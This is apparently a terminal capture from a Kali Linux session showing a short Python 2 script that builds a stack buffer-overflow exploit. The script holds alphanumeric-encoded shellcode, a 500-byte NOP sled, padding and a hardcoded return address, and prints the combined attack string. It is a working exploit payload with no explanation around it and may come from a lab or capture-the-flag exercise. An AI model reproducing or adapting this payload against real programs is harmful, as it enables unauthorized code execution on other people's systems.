 kali@kali:~$ cat f4
#!/usr/bin/python
buf =  b""
buf += b"\x89\xe0\xd9\xc0\xd9\x70\xf4\x5e\x56\x59\x49\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43"
buf += b"\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
buf += b"\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
buf += b"\x58\x50\x38\x41\x42\x75\x4a\x49\x35\x61\x49\x4b\x39"
buf += b"\x67\x78\x63\x62\x73\x52\x63\x63\x63\x30\x6a\x36\x62"
buf += b"\x4e\x69\x59\x71\x58\x30\x72\x46\x4a\x6d\x6d\x50\x53"
buf += b"\x6b\x61\x4e\x43\x62\x65\x38\x34\x42\x57\x70\x63\x4a"
buf += b"\x71\x79\x71\x7a\x64\x50\x43\x61\x42\x70\x4b\x39\x68"
buf += b"\x61\x53\x5a\x71\x76\x31\x48\x78\x4d\x4d\x50\x6c\x49"
buf += b"\x77\x31\x66\x64\x4d\x63\x53\x34\x6c\x70\x72\x46\x68"
buf += b"\x4d\x4d\x50\x47\x33\x48\x30\x32\x46\x5a\x6d\x4b\x30"
buf += b"\x5a\x33\x63\x69\x32\x4a\x45\x6f\x73\x68\x5a\x6d\x6b"
buf += b"\x30\x70\x49\x61\x69\x4b\x48\x42\x48\x76\x4f\x66\x4f"
buf += b"\x70\x73\x45\x38\x71\x78\x44\x6f\x30\x62\x65\x39\x72"
buf += b"\x4e\x6d\x59\x6b\x53\x30\x50\x76\x33\x4d\x59\x6d\x31"
buf += b"\x6c\x70\x44\x4b\x6a\x6d\x6b\x30\x35\x61\x69\x4b\x63"
buf += b"\x5a\x56\x61\x70\x58\x38\x4d\x6b\x30\x41\x41"
nopsled = '\x90' * 500
suffix = 'A' * (1012 - len(nopsled) - len(buf))
eip = '\x30\xcc\xff\xff'
attack = nopsled + buf + suffix + eip
print attack